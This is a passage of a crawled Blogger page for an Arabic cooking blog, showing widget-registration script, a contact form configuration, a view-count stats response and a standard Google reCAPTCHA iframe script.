\u0627\u0644\u0627\u0635\u0644\u064a\u0629 \u0648\u0637\u0639\u0645 \u0627\u0643\u062b\u0631 \u0645\u0646 \u0631\u0627\u0626\u0639', 'id': 7046689579724275838}, {'title': '\u0634\u0627\u0648\u0631\u0645\u0627 \u0627\u0644\u062f\u062c\u0627\u062c   Chicken shawerm', 'id': 2705352280897411968}]}, {'title': '\u0639\u0646\u0627', 'type': 'Text', 'sectionId': 'footer', 'id': 'Text2'}, {'title': '\u0625\u062a\u0635\u0644 \u0628\u0646\u0627', 'type': 'ContactForm', 'sectionId': 'footer', 'id': 'ContactForm1'}, {'title': '', 'type': 'PageList', 'sectionId': 'footer', 'id': 'PageList2'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'search_top', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'page_list_top', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'page_list_top', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'http://www.aldimashki1sy.com/search/label/%D8%A7%D9%84%D8%B5%D9%81%D8%AD%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A6%D9%8A%D8%B3%D9%8A%D8%A9', 'title': '\u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629 '}, {'isCurrentPage': false, 'href': 'http://www.aldimashki1sy.com/search/label/%D9%82%D8%B3%D9%85%20%D8%A7%D9%84%D8%B9%D8%AC%D9%86%D8%A7%D8%AA', 'title': '\u0642\u0633\u0645 \u0627\u0644\u0645\u0639\u062c\u0646\u0627\u062a '}, {'isCurrentPage': false, 'href': 'http://www.aldimashki1sy.com/search/label/%D9%82%D8%B3%D9%85%20%D8%A7%D9%84%D8%B7%D8%A8%D8%AE', 'title': '\u0642\u0633\u0645 \u0627\u0644\u0637\u0628\u062e '}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'featured_post', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'page_body', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3445588716-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'page_body', document.getElementById('Stats1'), {'title': '\u0625\u062d\u0635\u0627\u0626\u064a\u0627\u062a \u0627\u0644\u0645\u062f\u0648\u0646\u0629', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.aldimashki1sy.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmB4h2ko7EfRdiJQ0ANuaxR_OBe2h8oeThh4QGwuzO6vZuj4xZQeLV8IGFUV2WQE1xdjXvubsOyOJWjS4R6MGOMiMsb4zQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'ads', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar_feed', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar_feed', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar_feed', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar_item', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'footer', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0625\u062a\u0635\u0644 \u0628\u0646\u0627', 'blogId': '491983474546239209', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY52qvtamPyTq1cuXkyTo2HC-54V-w:1768703378932', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'http://www.aldimashki1sy.com/p/blog-page.html', 'id': '8473135691536776418', 'title': '\u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'http://www.aldimashki1sy.com/p/privacy-policy-aldimashki1sygmail.html', 'id': '5817950723810800561', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.aldimashki1sy.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmB4h2ko7EfRdiJQ0ANuaxR_OBe2h8oeThh4QGwuzO6vZuj4xZQeLV8IGFUV2WQE1xdjXvubsOyOJWjS4R6MGOMiMsb4zQ
body_size: 263
content:
{"total":407042,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,26],[1,36],[2,59],[3,45],[4,18],[5,73],[6,39],[7,97],[8,43],[9,43],[10,30],[11,47],[12,45],[13,17],[14,90],[15,72],[16,38],[17,26],[18,33],[19,29],[20,79],[21,40],[22,16],[23,66],[24,32],[25,43],[26,59],[27,37],[28,11],[29,2]],"nextTickMs":720000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MdSbOkA463hDedM5eQGWYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768703382928');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>